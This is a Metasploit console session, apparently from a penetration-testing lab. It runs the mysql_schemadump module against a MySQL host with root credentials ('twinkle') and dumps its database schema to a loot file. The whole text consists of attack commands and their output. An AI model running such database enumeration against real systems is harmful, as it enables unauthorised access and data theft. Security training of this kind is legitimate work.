 msf5 > use auxiliary/scanner/mysql/mysql_schemadump
msf5 auxiliary(scanner/mysql/mysql_schemadump) > show options
Module options (auxiliary/scanner/mysql/mysql_schemadump):
Name Current Setting Required Description
---- --------------- -------- -----------
DISPLAY_RESULTS true yes Display the Results to the Screen
PASSWORD no The password for the specified username
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME no The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_schemadump) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_schemadump) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(scanner/mysql/mysql_schemadump) > run
[+] 192.60.96.3:3306 - Schema stored in: /root/.msf4/loot/20240727055907_default_192.60.96.3_mysql_schema_858233.txt
[+] 192.60.96.3:3306 - MySQL Server Schema
Host: 192.60.96.3
Port: 3306
====================
---
- DBName: upload
Tables: []
- DBName: vendors
Tables: []
- DBName: videos
Tables: []
- DBName: warehouse
Tables: []
[*] 192.60.96.3:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed